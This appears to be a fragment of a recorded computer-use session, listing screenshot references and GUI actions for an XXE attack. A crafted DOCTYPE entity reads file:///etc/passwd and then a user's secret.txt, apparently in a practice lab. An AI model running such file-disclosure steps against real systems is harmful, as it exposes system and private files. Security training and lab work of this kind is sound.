
type("/passwd")

Step: Resend the request with a getpasswd DOCTYPE and a Secret entity loading file:///etc/passwd in <login>
left_click(1600, 543)

type("getpass")

type("Secret")

Step: Resend the last request with the Secret entity pointing at file:///home/bee/secret.txt
right_click(172, 700)

left_click(293, 779)

type("home/bee/")
